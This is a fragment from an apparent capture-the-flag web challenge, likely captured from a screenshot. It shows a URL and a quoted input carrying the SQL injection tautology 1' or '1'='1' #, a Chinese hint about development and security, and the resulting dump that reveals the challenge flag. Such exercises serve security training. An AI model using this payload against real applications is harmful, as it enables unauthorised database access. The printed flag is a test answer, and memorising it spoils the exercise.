 不安全 | 111.198.29.45:41401/?inject=1%27+or+%271%27%3D%271%27+%23
FE
M
Y
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' or '1'='1' # 提交
array(1) {
  [0]=>
  string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}